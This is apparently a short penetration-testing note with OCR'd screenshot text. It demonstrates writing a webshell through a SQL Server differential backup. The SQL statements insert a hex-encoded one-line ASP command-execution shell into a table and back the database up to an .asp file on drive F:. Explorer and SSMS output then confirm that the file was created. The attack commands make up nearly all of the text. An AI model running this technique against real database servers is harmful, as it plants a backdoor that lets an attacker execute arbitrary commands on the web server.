 backup database test to disk = 'F:\bak.bak';--
create table [dbo].[test1] ([cmd] [image]);
insert into test1(cmd) values(0x3C25657865637574652872657175657374282261222929253E);
backup database test to disk='F:\d.asp' WITH DIFFERENTIAL,FORMAT;--
管理
软件 (F:)
文件
主页
共享
查看
驱动器工具
此电脑
软件 (F:)
搜索"
下载
文档
图片
env
linshi
Tasks
XK
名称
修改日期
d.asp
2021/3/1 10
bak.bak
2021/3/1 10
vmware
2021/2/22 1
tool
2021/2/22 1
ISO
2021/2/22 1
env
2021/2/23 9
6 个项目
消息
已为数据库 'test'，文件 'test'
已为数据库 'test'，文件 'test_
BACKUP DATABASE 成功处理了 217